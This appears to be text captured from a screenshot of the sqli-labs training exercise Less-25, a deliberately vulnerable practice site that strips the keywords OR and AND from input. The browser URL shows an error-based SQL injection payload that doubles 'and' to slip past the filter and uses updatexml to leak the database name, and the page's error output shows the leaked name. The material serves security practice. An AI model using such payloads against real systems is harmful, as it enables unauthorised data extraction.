 Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in C:\phpStudy\WWW\sqli-labs\Less-25\index.php on line 37
XPATH syntax error: '~security'
SQLI DUMB SERIES-25
All Your 'OR'
and
'AND' belong to us.
Hint: Your Input is Filtered with following result: 1' and updatexml(1,concat(0x7e,database()),1) --
Elements Console Sources Network Performance Memory Application Lighthouse HackBar HackBar HackTools 8
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.65.128/sqli-labs/Less-25/?id=1' anandd updatexml(1,concat(0x7e,database()),1) --+